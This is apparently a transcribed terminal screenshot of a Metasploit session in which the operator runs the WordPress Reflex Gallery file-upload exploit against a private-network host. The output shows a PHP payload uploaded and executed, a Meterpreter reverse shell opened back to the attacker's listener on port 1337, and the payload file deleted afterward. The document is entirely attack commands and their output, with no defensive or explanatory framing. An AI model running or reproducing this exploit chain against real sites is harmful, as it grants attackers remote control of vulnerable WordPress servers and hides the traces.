 pritesh@ns: ~
File Edit View Search Terminal Help
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/unix/webapp/wp_reflexgallery_file_upload
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOST 10.80.5.55
RHOST => 10.80.5.55
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set LHOST 10.80.4.1
LHOST => 10.80.4.1
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set LPORT 1337
LPORT => 1337
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 10.80.4.1:1337
[+] Our payload is at: XcanHfOmKGcPWy.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38247 bytes) to 10.80.5.55
[*] Meterpreter session 1 opened (10.80.4.1:1337 -> 10.80.5.55:49696) at 2020-02-17 16:04:30 +0530
[+] Deleted XcanHfOmKGcPWy.php
meterpreter >